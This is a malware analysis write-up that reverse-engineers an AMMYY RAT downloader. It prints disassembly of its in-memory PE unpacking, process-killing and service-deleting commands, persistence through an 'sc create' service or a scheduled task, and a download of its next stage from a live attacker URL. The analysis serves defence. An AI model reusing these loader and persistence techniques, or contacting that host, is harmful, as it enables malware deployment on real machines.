# A Brief Overview of the AMMYY RAT Downloader

secrary.com/ReversingMalware/AMMY_RAT_Downloader/

cd ../reverse_engineering_malware 4 minutes read
SHA-256: 963f1735e9ee06c66fdf3a831d7c262bc8bce0d7155e37f9a5aa2677e0a6090c

You can download the malware sample from malware-traffic-analysis.net

## Stage 1

The main function is full of junk instructions, the most interesting function inside the `main` is `decode_n_call` function near the end:```
0041BC62
0041BC62 loc_41BC62:
0041BC62                 mov     [ebp+var_36C], 23E0h
0041BC6C                 mov     [ebp+var_378], 0F5B2D5B4h
0041BC76                 mov     ecx, [ebp+var_36C]
0041BC7C                 add     ecx, [ebp+var_378]
0041BC82                 mov     edx, [ebp+var_368]
0041BC88                 sub     edx, ecx
0041BC8A                 mov     [ebp+var_368], edx
0041BC90                 mov     eax, [ebp+var_378]
0041BC96                 and     eax, 9E5Eh
0041BC9B                 add     eax, [ebp+var_378]
0041BCA1                 imul    eax, [ebp+var_36C]
0041BCA8                 mov     [ebp+var_36C], eax
0041BCAE                 mov     [ebp+var_364], 0E5BCh
0041BCB8                 mov     ecx, [ebp+var_364]
0041BCBE                 add     ecx, 1
0041BCC1                 mov     eax, [ebp+var_364]
0041BCC7                 cdq
0041BCC8                 idiv    ecx
0041BCCA                 mov     [ebp+var_374], eax
0041BCD0                 lea     edx, [ebp+var_364]
0041BCD6                 mov     [ebp+var_370], edx
0041BCDC                 lea     eax, [ebp+var_364]
0041BCE2                 mov     [ebp+var_37C], eax
0041BCE8                 mov     ecx, [ebp+var_370]
0041BCEE                 mov     edx, [ebp+var_37C]
0041BCF4                 mov     eax, [ecx]
0041BCF6                 sub     eax, [edx]
0041BCF8                 imul    eax, [ebp+var_364]
0041BCFF                 mov     [ebp+var_364], eax
0041BD05                 call    decode_n_call

0041BD0A
0041BD0A loc_41BD0A:
0041BD0A                 mov     [ebp+var_60], 0F54E1E6Ch
0041BD11                 mov     [ebp+var_2C], 0E0h
0041BD18                 mov     ecx, [ebp+var_60]
0041BD1B                 or      ecx, 0F9A3ECEFh
0041BD21                 imul    ecx, [ebp+var_2C]
0041BD25                 imul    ecx, [ebp+var_60]
0041BD29                 mov     [ebp+var_60], ecx
0041BD2C                 xor     eax, eax
0041BD2E                 mov     ecx, [ebp+canary]
0041BD34                 xor     ecx, ebp
```

Inside the `decode_n_call` function, it allocated memory, decodes a data from `0x0433220` address and jumps to it via `call` instruction:```
47  env_str_ver_info____(47665, 47665, 47665);
48  alloc_mem = VirtualAlloc(0, 0xD20u, flAllocationType, 0x40u);
49  v35 = -12632842;
50  env_str_ver_info____(60702, 60702, -12632842);
51  v14 = 206;
52  v9 = 44331;
53  v15 = &v14;
54  v30 = -206;
55  alloc_mem_code = alloc_mem;
56  v25 = &v33;
57  v33 = 2465;
58  for ( i = 0; i < 4; ++i )
59  {
60    v36 = -37286786;
61    v7 = 37286657;
62  }
63  for ( index_code = 0; index_code < 0x348; ++index_code )
64  {
65    c_word = *&dword_433220[4 * index_code];
66    0x7558 = 0x7558;
67    v3 = 0xFFFFFFB0;
68    c_word = 0x7558 ^ __ROL4__(c_word - index_code, 5);
69    *(alloc_mem + index_code) = c_word;
70  }
71  v39 = 20872;
72  for ( j = 0; j < 4; ++j )
73    v38 = 0xF68DCC2C;
74  v39 += 219961;
75  v38 = 51302;
76  v34 = &v38;
77  v39 -= 0x1088;
78  kernel32_handle = GetModuleHandleA("kernel32");
79  v19 = dword_402CD8;
80  v20 = 98200;
81  v21 = 5182;
82  v22 = 183808;
83  v23 = &v13;
84  v24 = 35407;
85  v13 = -251584399;
86  for ( k = 0; k < 4; ++k )
87  {
88    v13 *= (v13 | 0xFAC6A2AA) - 241301498;
89    v12 = -241301498 / (v24 + 1) - 241301498;
90  }
91  env_str_ver_info____(v24, "m_TempAdaptBuf", v24);
92  alloc_mem_code(&kernel32_handle);
93  v16 = -455740992;
94  v31 = -1524553;
95  v27 = &v16;
``````
83 C4 0C          add esp,C
8D 4D A8          lea ecx,dword ptr ss:[ebp-58]
51                push ecx
FF 55 8C          call dword ptr ss:[ebp-74]
C7 45 A0 B0 94 48 FD mov dword ptr ss:[ebp-60],FD4894B0
C7 45 DC B7 BC E8 FF mov dword ptr ss:[ebp-24],FFE8BCB7
8B 55 A0          mov edx,dword ptr ss:[ebp-60]
2B 55 DC          sub edx,dword ptr ss:[ebp-24]
89 55 C8          mov dword ptr ss:[ebp-38],edx
8D 45 A0          lea eax,dword ptr ss:[ebp-60]
89 45 CC          mov dword ptr ss:[ebp-34],eax
8D 4D A0          lea ecx,dword ptr ss:[ebp-60]
89 4D F4          mov dword ptr ss:[ebp-C],ecx
8B 55 CC          mov edx,dword ptr ss:[ebp-34]
8B 45 F4          mov eax,dword ptr ss:[ebp-C]
8B 0A             mov ecx,dword ptr ds:[edx]
0F AF 08          imul ecx,dword ptr ds:[eax]
03 4D C8          add ecx,dword ptr ss:[ebp-38]
89 4D C8          mov dword ptr ss:[ebp-38],ecx
8B 55 C8          mov edx,dword ptr ss:[ebp-38]
52                push edx
8B 45 A0          mov eax,dword ptr ss:[ebp-60]
50                push eax
```

It allocates two memory blocks, each `0x3000` length, with `PAGE_EXECUTE_READWRITE` permission:

```
mov eax,dword ptr ss:[ebp-18]
mov dword ptr ss:[ebp-28],eax
push 4
push 3000
mov ecx,dword ptr ss:[ebp+8]
mov edx,dword ptr ds:[ecx+8]
push edx
push 0
call dword ptr ss:[ebp-38]        [ebp-38]:VirtualAlloc
mov dword ptr ss:[ebp-3C],eax
cmp dword ptr ss:[ebp-3C],0
jne 256022C2
jmp 256055B2
push 4
push 3000
mov eax,dword ptr ss:[ebp+8]
mov ecx,dword ptr ds:[eax+10]
push ecx
push 0
call dword ptr ss:[ebp-38]        [ebp-38]:VirtualAlloc
mov dword ptr ss:[ebp-2C],eax
cmp dword ptr ss:[ebp-2C],0
jne 256022E3
jmp 256055B2
mov dword ptr ss:[ebp-C0],0
mov dword ptr ss:[ebp-BC],0
```

After that, it writes some decoded data inside the first allocated memory:```
mov dword ptr ss:[ebp-BC],0
jmp 2560317
mov edx,dword ptr ss:[ebp-C0]
add edx,1
mov dword ptr ss:[ebp-C0],edx
mov eax,dword ptr ss:[ebp-BC]
add eax,1
mov dword ptr ss:[ebp-BC],eax
mov ecx,dword ptr ss:[ebp+8]
mov edx,dword ptr ss:[ebp-C0]
cmp edx,dword ptr ds:[ecx+8]                ecx+8:"rAprMayJunJ
jae 2560363
mov eax,dword ptr ss:[ebp-BC]
xor edx,edx
mov ecx,3                                   ecx:"JanFebMarAprM
div ecx                                     ecx:"JanFebMarAprM
test edx,edx
jne 2560347
mov edx,dword ptr ss:[ebp-C0]
add edx,2
mov dword ptr ss:[ebp-C0],edx
mov eax,dword ptr ss:[ebp+8]
mov ecx,dword ptr ds:[eax+4]                ecx:"JanFebMarAprM
mov edx,dword ptr ss:[ebp-3C]
add edx,dword ptr ss:[ebp-BC]
mov eax,dword ptr ss:[ebp-C0]
mov cl,byte ptr ds:[ecx+eax]                ecx+eax*1]:"AprMay
mov byte ptr ds:[edx],cl
jmp 25602F9
mov edx,dword ptr ss:[ebp+8]
mov eax,dword ptr ds:[edx+8]
imul eax,eax,3
xor edx,edx
mov ecx,5                                   ecx:"JanFebMarAprM
div ecx                                     ecx:"JanFebMarAprM
mov dword ptr ss:[ebp-24],eax
mov dword ptr ss:[ebp-C4],0
```

Also, there is another loop which decodes/decrypts once again the written data in the memory:Seems like it's `PE` file, but still encoded, not valid yet.

Function `0x30A70` gets two arguments, the encoded/encrypted data and the second allocated memory, the function returns a decoded/decrypted `PE` file via the second argument:It removes the `main` executable from the memory and copies recently decoded/decrypted code:```
mov dword ptr ss:[ebp-CC],0
jmp 30469
mov edx,dword ptr ss:[ebp-CC]
add edx,1
mov dword ptr ss:[ebp-CC],edx
mov eax,dword ptr ss:[ebp-94]          [ebp-94]:"PE"
mov ecx,dword ptr ss:[ebp-CC]
cmp ecx,dword ptr ds:[eax+50]
jae 30488
mov edx,dword ptr ss:[ebp-50]
add edx,dword ptr ss:[ebp-CC]
mov byte ptr ds:[edx],0
jmp 3045A
mov eax,dword ptr ss:[ebp-94]          [ebp-94]:"PE"
mov ecx,dword ptr ds:[eax+54]
push ecx
mov edx,dword ptr ss:[ebp-2C]
push edx
mov eax,dword ptr ss:[ebp-28]
push eax                               eax:"PE"
call 30870
add esp,C
mov ecx,dword ptr ss:[ebp-2C]
mov edx,dword ptr ss:[ebp-28]
add edx,dword ptr ds:[ecx+3C]
mov dword ptr ss:[ebp-94],edx          [ebp-94]:"PE"
mov eax,dword ptr ss:[ebp-94]          [ebp-94]:"PE"
movzx ecx,word ptr ds:[eax+14]
mov edx,dword ptr ss:[ebp-94]          [ebp-94]:"PE"
```

```
Dump 5 | Watch 1 | Locals | Struct

   ASCII
00 00 B8  ...........ÿÿ...
00 00 00  .......@........
00 00 00  ................
00 00 0E  ...........è....
54 68 69  .º..´.Í!¸.LÍ!Thi
6E 6F 74  s program cannot
53 20 6D   be run in DOS m
00 00 FD  ode....$.......ý
01 84 9E  ëox'...'...'....
01 84 9E  L|.ª....Lo.¢....
01 84 B0  L].ï....Lz.»...°
01 84 B0  ò..°...'...â...°
01 84 52  ò.......°ò.....R
00 00 00  ich'............
03 00 0A  .......PE..L....
02 01 0B  ô.[........à....
```

Section maps:```
0003050C  8B 8D 30 FF FF FF   mov ecx,dword ptr ss:[ebp-D0]
00030512  6B C9 28            imul ecx,ecx,28
00030515  8B 95 58 FF FF FF   mov edx,dword ptr ss:[ebp-A8]        [ebp-A8]:".text"
0003051B  8B 45 D4            mov eax,dword ptr ss:[ebp-2C]
0003051E  03 44 0A 14         add eax,dword ptr ds:[edx+ecx+14]
00030522  50                  push eax
00030523  8B 8D 30 FF FF FF   mov ecx,dword ptr ss:[ebp-D0]
00030529  6B C9 28            imul ecx,ecx,28
0003052C  8B 95 58 FF FF FF   mov edx,dword ptr ss:[ebp-A8]        [ebp-A8]:".text"
00030532  8B 45 D8            mov eax,dword ptr ss:[ebp-28]
00030535  03 44 0A 0C         add eax,dword ptr ds:[edx+ecx+C]
00030539  50                  push eax
0003053A  E8 31 03 00 00      call 30870
0003053F  83 C4 0C            add esp,C
00030542  EB 93               jmp 304D7
00030544  8B 8D 6C FF FF FF   mov ecx,dword ptr ss:[ebp-94]        [ebp-94]:"PE"
0003054A  8B 51 34            mov edx,dword ptr ds:[ecx+34]
0003054D  3B 55 D8            cmp edx,dword ptr ss:[ebp-28]
00030550  74 25               je 30577
00030552  8B 85 6C FF FF FF   mov eax,dword ptr ss:[ebp-94]        [ebp-94]:"PE"
```

```
Address   Hex                                               ASCII
400FF0    00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00   ................
401000    55 8B EC 81 EC 08 04 00 00 56 68 D7 3D 59 08 6A   U.ì.ì....Vh×=Y.j
401010    06 C7 45 FC 00 00 00 00 C7 45 F8 00 00 00 00 E8   .ÇEü....ÇEø....è
401020    2C 34 00 00 83 C4 08 6A 00 6A 00 6A 00 6A 00 68   ,4...Ä.j.j.j.j.h
401030    88 14 41 00 FF D0 8B F0 85 F6 75 08 83 C8 FF 5E   ..A.ÿÐ.ð.öu..Èÿ^
401040    8B E5 5D C3 57 68 66 BD 7D B8 6A 06 E8 FF 33 00   .å]ÃWhf½}¸j.èÿ3.
401050    00 83 C4 08 6A 00 68 00 00 00 80 6A 00 6A 00 FF   ..Ä.j.h....j.j.ÿ
401060    75 08 56 FF D0 8B F8 85 FF 75 1B 68 0C FB 14 73   u.VÿÐ.ø.ÿu.h.û.s
401070    6A 06 E8 D9 33 00 00 83 C4 08 57 FF D0 5F 83 C8   j.èÙ3...Ä.WÿÐ_.È
401080    FF 5E 8B E5 5D C3 53 68 14 F1 F8 08 6A 01 E8 BD   ÿ^.å]ÃSh.ñø.j.è½
401090    33 00 00 83 C4 08 6A 00 68 80 00 00 00 6A 02 6A   3...Ä.j.h....j.j
4010A0    00 6A 03 68 00 00 00 C0 FF 75 0C FF D0 8B D8 83   .j.h...Àÿu.ÿÐ.Ø.
4010B0    FB FF 75 2D 68 0C FB 14 73 6A 06 E8 90 33 00 00   ûÿu-h.û.sj.è.3..
4010C0    83 C4 08 57 FF D0 68 D5 B0 3E 72 6A 01 E8 7E 33   .Ä.WÿÐhÕ°>rj.è~3
4010D0    00 00 83 C4 08 53 FF D0 0B C3 5B 5F 5E 8B E5 5D   ...Ä.SÿÐ.Ã[_^.å]
```

Inside `0x30730` (offset `0x730`) function it build IAT for the new `PE` file:```
00030730
push ebp
mov ebp,esp
sub esp,34
mov byte ptr ss:[ebp-24],45 ; 45:'E'
mov byte ptr ss:[ebp-23],78 ; 78:'x'
mov byte ptr ss:[ebp-22],69 ; 69:'i'
mov byte ptr ss:[ebp-21],74 ; 74:'t'
mov byte ptr ss:[ebp-20],50 ; 50:'P'
mov byte ptr ss:[ebp-1F],72 ; 72:'r'
mov byte ptr ss:[ebp-1E],6F ; 6F:'o'
mov byte ptr ss:[ebp-1D],63 ; 63:'c'
mov byte ptr ss:[ebp-1C],65 ; 65:'e'
mov byte ptr ss:[ebp-1B],73 ; 73:'s'
mov byte ptr ss:[ebp-1A],73 ; 73:'s'
mov byte ptr ss:[ebp-19],0
mov eax,dword ptr ss:[ebp+8]
mov dword ptr ss:[ebp-34],eax ; [ebp-34]:VirtualQuery
mov ecx,dword ptr ss:[ebp-34] ; ecx:GetProcAddress, [ebp-34]:VirtualQuery
mov edx,dword ptr ss:[ebp+8] ; edx:LoadLibraryA
add edx,dword ptr ds:[ecx+3C] ; edx:LoadLibraryA
mov dword ptr ss:[ebp-18],edx ; edx:LoadLibraryA
mov eax,dword ptr ss:[ebp-18]
mov ecx,dword ptr ss:[ebp+8] ; ecx:GetProcAddress
add ecx,dword ptr ds:[eax+80] ; ecx:GetProcAddress
mov dword ptr ss:[ebp-10],ecx ; ecx:GetProcAddress

00030787
mov edx,dword ptr ss:[ebp-10] ; edx:LoadLibraryA
cmp dword ptr ds:[edx+C],0
je 30860

00030794
mov eax,dword ptr ss:[ebp-10]
mov ecx,dword ptr ss:[ebp+8] ; ecx:GetProcAddress
add ecx,dword ptr ds:[eax+C] ; ecx:GetProcAddress
mov dword ptr ss:[ebp-14],ecx ; ecx:GetProcAddress
mov edx,dword ptr ss:[ebp-14] ; edx:LoadLibraryA
push edx ; edx:LoadLibraryA
call dword ptr ss:[ebp+C]
mov dword ptr ss:[ebp-28],eax
cmp dword ptr ss:[ebp-28],0
jne 307B5
```

After that, it jumps to the entry point of the new PE file:

```
EB F7             jmp 30591
64 A3 00 00 00 00 mov dword ptr fs:[0],eax
8B 8D 6C FF FF FF mov ecx,dword ptr ss:[ebp-94]     [ebp-94]:"PE"
8B 55 D8          mov edx,dword ptr ss:[ebp-28]
03 51 28          add edx,dword ptr ds:[ecx+28]
89 55 AC          mov dword ptr ss:[ebp-54],edx
FF 55 AC          call dword ptr ss:[ebp-54]
8B E5             mov esp,ebp
5D                pop ebp
C3                ret
CC                int3
CC                int3
CC                int3
CC                int3
CC                int3
CC                int3
CC                int3
```Instead of continuing analysis, it's much easier to dump the new `PE` and analyze it separately.

## Stage 2

The second `PE` is full of junk instructions, too. The interesting part starts at `0x0401EED` location.

```
00401EED push    1               ; uMode
00401EEF call    ds:SetErrorMode
00401EF5 call    sub_403B10
00401EFA push    0FDE006E3h
00401EFF push    4
00401F01 call    sub_404450
00401F06 add     esp, 8
00401F09 call    eax
00401F0B push    offset aWsusExe ; "wsus.exe"
00401F10 call    sub_403DE0
00401F15 push    offset aWsusExe_0 ; "wsus.exe"
00401F1A call    sub_403DE0
00401F1F push    offset aWsusExe_1 ; "wsus.exe"
00401F24 call    sub_403DE0
00401F29 push    offset aWsusExe_2 ; "wsus.exe"
00401F2E call    sub_403DE0
00401F33 push    570BC88Fh
00401F38 push    4
00401F3A call    sub_404450
00401F3F add     esp, 18h
00401F42 push    0
00401F44 push    0
00401F46 push    offset aCNetExeStopAmm ; "/C net.exe stop ammyy"
00401F4B push    offset aCmd     ; "cmd"
00401F50 push    0
00401F52 push    0
00401F54 call    eax
00401F56 push    570BC88Fh
00401F5B push    4
00401F5D call    sub_404450
00401F62 add     esp, 8
00401F65 push    0
00401F67 push    0
00401F69 push    offset aCScDeleteAmmyy ; "/C sc delete ammyy"
00401F6E push    offset aCmd_0   ; "cmd"
00401F73 push    0
00401F75 push    0
00401F77 call    eax
```

Inside the `sub_403B10` function, it tries to delete `Settings`, `Microsoft\\Enc`, `AMMYY`, `Foundation` and `Foundation1` directories, also following files: `wmihost.exe`, `settings3.bin`, `wmites.exe`, `wsus` from different directories:```
SHGetSpecialFolderPathA(0, &szPath, CSIDL_COMMON_APPDATA, 0);
sub_405B64("%s\n", &szPath);
wsprintfA(&FileName, "%s\\AMMYY\\wmihost.exe", &szPath);
wsprintfA(&v4, "%s\\AMMYY\\settings3.bin", &szPath);
wsprintfA(&v12, "%s\\Foundation\\wmites.exe", &szPath);
wsprintfA(&v6, "%s\\Foundation\\settings3.bin", &szPath);
wsprintfA(&v10, "%s\\Foundation1\\wmites.exe", &szPath);
wsprintfA(&v2, "%s\\Foundation1\\settings3.bin", &szPath);
wsprintfA(&v15, "%s\\Microsoft\\wsus.exe", &szPath);
wsprintfA(&v14, "%s\\Microsoft\\settings3.bin", &szPath);
DeleteFileA(&FileName);
DeleteFileA(&v4);
DeleteFileA(&v12);
DeleteFileA(&v6);
DeleteFileA(&v10);
DeleteFileA(&v2);
DeleteFileA(&v15);
DeleteFileA(&v14);
wsprintfA(&v13, "%s\\Microsoft Help\\wsus.exe", &szPath);
wsprintfA(&v11, "%s\\Microsoft Help\\settings3.bin", &szPath);
DeleteFileA(&v13);
DeleteFileA(&v11);
wsprintfA(&PathName, "%s\\Settings", &szPath);
wsprintfA(&v7, "%s\\Microsoft\\Enc", &szPath);
wsprintfA(&v5, "%s\\AMMYY", &szPath);
wsprintfA(&v3, "%s\\Foundation", &szPath);
wsprintfA(&v1, "%s\\Foundation1", &szPath);
RemoveDirectoryA(&PathName);
RemoveDirectoryA(&v7);
RemoveDirectoryA(&v5);
RemoveDirectoryA(&v3);
return RemoveDirectoryA(&v1);
}
```

It uses `sub_404450` to get a function addresses based on some kind of hash, which is passed via the second argument:

```
00401EE5 test    al, al
00401EE7 jz      end_block

00401EED push    1               ; uMode
00401EEF call    ds:SetErrorMode
00401EF5 call    delete_dirs_files
00401EFA push    0FDE00GE3h      ; isUserAnAdmin
00401EFF push    4
00401F01 call    sub_404450
00401F06 add     esp, 8
00401F09 call    eax
00401F0B push    offset aWsusExe ; "wsus.exe"
00401F10 call    sub_403DE0
00401F15 push    offset aWsusExe_0 ; "wsus.exe"
00401F1A call    sub_403DE0
00401F1F push    offset aWsusExe_1 ; "wsus.exe"
```

```
General registers
EAX 00000000
EBX 76D35980  kernel32.dll:kernel32_LoadLibraryA
ECX 5A17C0F4
EDX 00000000
ESI 76D8DB30  kernel32.dll:kernel32_GetCurrentProcessId
EDI 00000007
EBP 0019FF34  Stack[00001500]:0019FF34
ESP 0019FAA8  Stack[00001500]:0019FAA8
EIP 00401EFA  WinMain(x,x,x,x)+4DA
EFL 00000246
```

The `0x403DE0` function gets process name as the argument and terminates the corresponding process:```
00401F06 add     esp, 8
00401F09 call    eax
00401F0B push    offset aWsusExe ; "wsus.exe"
00401F10 call    terminateProcess_403DE0
00401F15 push    offset aWsusExe_0 ; "wsus.exe"
00401F1A call    terminateProcess_403DE0
00401F1F push    offset aWsusExe_1 ; "wsus.exe"
00401F24 call    terminateProcess_403DE0
00401F29 push    offset aWsusExe_2 ; "wsus.exe"
00401F2E call    terminateProcess_403DE0
00401F33 push    570BC88Fh
00401F38 push    4
00401F3A call    getFunc_fromHash
00401F3F add     esp, 18h
00401F42 push    0
00401F44 push    0
```

```
14
15   CreateToolhelp32Snapshot = getFunc_fromHash(1, 0x5BC1D14F);
16   v2 = CreateToolhelp32Snapshot(2, 0);
17   if ( v2 != -1 )
18   {
19     v10 = 0x128;
20     v3 = getFunc_fromHash(1, 0x19F78C90);
21     if ( v3(v2, &v10) )
22     {
23       do
24       {
25         if ( !lstrcmpA(&String1, lpString2) )
26         {
27           v4 = v11;
28           v5 = getFunc_fromHash(1, 0x99A4299D);
29           v6 = v5(1, 0, v4);
30           if ( v6 )
31           {
32             terminateProcess = getFunc_fromHash(1, 0x9E6FA842);
33             terminateProcess(v6, 0xFFFFFFFF);
34             CloseHandle(v6);
35           }
36         }
37         nextProc = getFunc_fromHash(1, 0xC930EA1E);
38       }
39       while ( nextProc(v2, &v10) );
40     }
41   }
42   return CloseHandle(v2);
43 }
```

It executes following commands using `ShellExecuteW` function: `cmd /C net.exe stop ammyy`, `cmd /C sc delete ammyy`, `cmd /C net.exe stop foundation` and `cmd /C sc delete foundation````
00401F44 push    0
00401F46 push    offset aCNetExeStopAmm ; "/C net.exe stop ammyy"
00401F4B push    offset aCmd     ; "cmd"
00401F50 push    0
00401F52 push    0
00401F54 call    eax             ; ShellExecuteW
00401F56 push    570BC88Fh
00401F5B push    4
00401F5D call    getFunc_fromHash
00401F62 add     esp, 8
00401F65 push    0
00401F67 push    0
00401F69 push    offset aCScDeleteAmmyy ; "/C sc delete ammyy"
00401F6E push    offset aCmd_0   ; "cmd"
00401F73 push    0
00401F75 push    0
00401F77 call    eax             ; ShellExecuteW
00401F79 push    570BC88Fh
00401F7E push    4
00401F80 call    getFunc_fromHash
00401F85 add     esp, 8
00401F88 push    0
00401F8A push    0
00401F8C push    offset aCNetExeStopFou ; "/C net.exe stop foundation"
00401F91 push    offset aCmd_1   ; "cmd"
00401F96 push    0
00401F98 push    0
00401F9A call    eax             ; ShellExecuteW
00401F9C push    570BC88Fh
00401FA1 push    4
00401FA3 call    getFunc_fromHash
00401FA8 add     esp, 8
00401FAB push    0
00401FAD push    0
00401FAF push    offset aCScDeleteFound ; "/C sc delete foundation"
00401FB4 push    offset aCmd_2   ; "cmd"
00401FB9 push    0
00401FBB push    0
00401FBD call    eax
00401FBF mov     esi, ds:SHGetSpecialFolderPathA
```

These commands stop the malware if there is one.

It generates random name (via `CoCreateGuid`) for a `PE` file, which it downloads from `http://185.176.221.29/ban3.dat`:| Path | Result | Detail |
| --- | --- | --- |
| C:\ProgramData\Microsoft Help\wsus_41b480.tmp | NAME NOT FOUND | Desired Access: R... |

```
00402101 loc_402101:
00402101 lea     eax, [ebp+pguid]
00402104 push    eax             ; pguid
00402105 call    ds:CoCreateGuid
0040210B push    0               ; fCreate
0040210D push    CSIDL_COMMON_APPDATA ; nFolder
0040210F lea     eax, [ebp+var_278]
00402115 push    eax             ; lpszPath
00402116 push    0               ; hwndOwner
00402118 call    esi ; SHGetSpecialFolderPathA
0040211A movzx   ecx, [ebp+pguid.Data2]
0040211E imul    ecx, [ebp+pguid.Data1]
00402122 movzx   eax, [ebp+pguid.Data3]
00402126 add     ecx, eax
00402128 push    ecx
00402129 push    offset aCProgramdataMi ; "C:\\ProgramData\\Microsoft Help"
0040212E lea     eax, [ebp+var_278]
00402134 push    eax
00402135 lea     eax, [ebp+FileName]
0040213B push    offset aSMicrosoftHelp_0 ; "%s\\Microsoft Help\\wsus_%x.tmp"
00402140 push    eax             ; LPSTR
00402141 call    ds:wsprintfA
00402147 add     esp, 14h
0040214A lea     eax, [ebp+FileName]
00402150 push    eax             ; lpFileName
00402151 call    ds:DeleteFileA
00402157 lea     eax, [ebp+FileName]
0040215D push    eax             ; lpOutputString
0040215E call    ds:OutputDebugStringA
00402164 lea     eax, [ebp+FileName]
0040216A push    eax
0040216B push    offset aHttp1851762212 ; "http://185.176.221.29/ban3.dat"
00402170 call    downloadNextStage_bin
00402175 mov     esi, ds:Sleep
0040217B add     esp, 8
0040217E push    1388h           ; dwMilliseconds
00402183 call    esi ; Sleep
00402185 push    0               ; hTemplateFile
00402187 push    80h             ; dwFlagsAndAttributes
```

Inside `downloadNextStage_bin` function, it downloads a file from the URL and saves at above-mentionshed location:

```
v24 = 0;
v23 = 0;
InternetOpenA = getFunc_fromHash(6, 0x8593DD7);
v5 = InternetOpenA(&unk_411488, 0, 0, 0, 0);
if ( !v5 )
  return -1;
InternetOpenUrlA = getFunc_fromHash(6, -1199719066);
v8 = InternetOpenUrlA(v5, URL, 0, 0, 2147483648, 0, a2);
if ( v8 )
{
  CreateFileA = getFunc_fromHash(1, 0x8F8F114);
  v11 = CreateFileA(a4, 0xC0000000, 3, 0, 2, 128, 0, a1);
  if ( v11 == -1 )
  {
    v12 = getFunc_fromHash(6, 0x7314FB0C);
    v12();
    v13 = getFunc_fromHash(1, 0x723EB0D5);
    v13();
    result = -1;
  }
  else
  {
    InternetReadFile = getFunc_fromHash(6, 0x1A212962);
    InternetReadFile(v8, &v22, 1024, &v24);
    v15 = v24;
    if ( v24 )
```

It copies the new file to `CSIDL_COMMON_APPDATA\Microsoft Help\\wsus.exe` and deletes original one:```
00402287 push    edi
00402288 call    writeFile       ; C:\ProgramData\Microsoft Help\wsus.exe
0040228D add     esp, 1Ch
00402290 lea     eax, [ebp+FileName]
00402296 push    eax             ; lpFileName
00402297 call    ds:DeleteFileA
0040229D cmp     byte ptr [edi], 4Dh
```

Inside `sub_402960` function if the user is an `admin`, it executes above-mentioned commands once again, registers the downloaded `PE` file as a service called `foundation` and starts it:

```
00402979 lea     ecx, [ebp+ProgamDataPath]
0040297F push    0
00402981 push    CSIDL_COMMON_APPDATA
00402983 push    ecx
00402984 push    0
00402986 call    eax             ; SHGetSpecialFolderPathW
00402988 mov     esi, ds:wsprintfW
0040298E lea     eax, [ebp+ProgamDataPath]
00402994 push    eax
00402995 lea     eax, [ebp+exePath]
0040299B push    offset aSMicrosoftHelp_2 ; "%s\\Microsoft Help\\wsus.exe"
004029A0 push    eax             ; LPWSTR
004029A1 call    esi ; wsprintfW
004029A3 push    0FDE006E3h
004029A8 push    4
004029AA call    getFunc_fromHash
004029AF add     esp, 14h
004029B2 call    eax             ; isUserAdmin
004029B4 test    eax, eax
004029B6 jz      loc_402B28
```

```
004029BC push    570BC88Fh
004029C1 push    4
004029C3 call    getFunc_fromHash
004029C8 add     esp, 8
004029CB push    0
004029CD push    0
004029CF push    offset aCNetExeStopAmm_0 ; "/C net.exe stop ammyy"
004029D4 push    offset aCmd_3   ; "cmd"
004029D9 push    0
004029DB push    0
004029DD call    eax
004029DF push    570BC88Fh
004029E4 push    4
```

```
00402B28
00402B28 loc_402B28:
00402B28 push    0C95D8546h
00402B2D push    4
00402B2F call    getFunc_fromHash
00402B34 add     esp, 8
00402B37 lea     ecx, [ebp+OutputString]
00402B3D push    0
00402B3F push    23h
00402B41 push    ecx
00402B42 push    0
00402B44 call    eax
00402B46 lea     eax, [ebp+OutputString]
``````
00402A65 lea     eax, [ebp+OutputString]
00402A6B push    offset aCScCreateFound ; "/C sc create foundation binPath= \"%s -"...
00402A70 push    eax             ; LPWSTR
00402A71 call    esi ; wsprintfW
00402A73 add     esp, 0Ch
00402A76 lea     eax, [ebp+OutputString]
00402A7C push    eax             ; lpOutputString
00402A7D call    ds:OutputDebugStringW
00402A83 push    570BC88Fh
00402A88 push    4
00402A8A call    getFunc_fromHash
00402A8F add     esp, 8
00402A92 lea     ecx, [ebp+OutputString]
00402A98 push    0
00402A9A push    0
00402A9C push    ecx
00402A9D push    offset aCmd_7   ; "cmd"
00402AA2 push    0
00402AA4 push    0
00402AA6 call    eax             ; ShellExecuteW
00402AA8 push    3D9972F5h
00402AAD push    1
00402AAF call    getFunc_fromHash
00402AB4 add     esp, 8
00402AB7 push    7D0h
00402ABC call    eax
00402ABE push    3D9972F5h
00402AC3 push    1
00402AC5 call    getFunc_fromHash
00402ACA add     esp, 8
00402ACD push    7D0h
00402AD2 call    eax
00402AD4 push    570BC88Fh
00402AD9 push    4
00402ADB call    getFunc_fromHash
00402AE0 add     esp, 8
00402AE3 push    0
00402AE5 push    0
00402AE7 push    offset aCNetExeStartFo ; "/C net.exe start foundation y "
00402AEC push    offset aCmd_8   ; "cmd"
00402AF1 push    0
```

In the end, it deletes the original, second stage PE file:

```
00402C2D jz      short loc_402C59

00402C2F push    0               ; nShowCmd
00402C31 push    0               ; lpDirectory
00402C33 lea     eax, [ebp+String1] ; /c del C:\Users\JoTo\Desktop\SECOND~1.E1E >> NUL
00402C39 push    eax             ; lpParameters
00402C3A lea     eax, [ebp+Filename]
00402C40 push    eax             ; lpFile
00402C41 push    0               ; lpOperation
00402C43 push    0               ; hwnd
00402C45 call    ds:ShellExecuteA
00402C4B cmp     eax, 20h
00402C4E jle     short loc_402C59

00402C50 mov     eax, 1

00402C59
```If the user is not an `admin`, it uses a COM object ( `taskscd.dll` ) to create and run the executable (via `scheduled task` ):

```
00402377 mov     [ebp+nSize], 1F4h
0040237E call    ds:GetUserNameW
00402384 push    0               ; dwCoInit
00402386 push    0               ; pvReserved
00402388 call    ds:CoInitializeEx
0040238E test    eax, eax
00402390 js      loc_4024F4

00402396 push    0               ; pReserved3
00402398 push    0               ; dwCapabilities
0040239A push    0               ; pReserved2
0040239C push    3               ; dwImpLevel
0040239E push    6               ; dwAuthnLevel
004023A0 push    0               ; pReserved1
004023A2 push    0               ; asAuthSvc
004023A4 push    0FFFFFFFFh      ; cAuthSvc
004023A6 push    0               ; pSecDesc
004023A8 call    ds:CoInitializeSecurity
004023AE test    eax, eax
004023B0 js      loc_4024EE

004023B6 lea     eax, [ebp+ppv]
004023B9 push    eax             ; ppv
004023BA push    offset riid     ; riid
004023BF push    1               ; dwClsContext
004023C1 push    0               ; pUnkOuter
004023C3 push    offset stru_412EF4 ; rclsid
004023C8 mov     [ebp+ppv], 0
004023CF call    ds:CoCreateInstance
004023D5 test    eax, eax
004023D7 js      loc_4024EE
``````
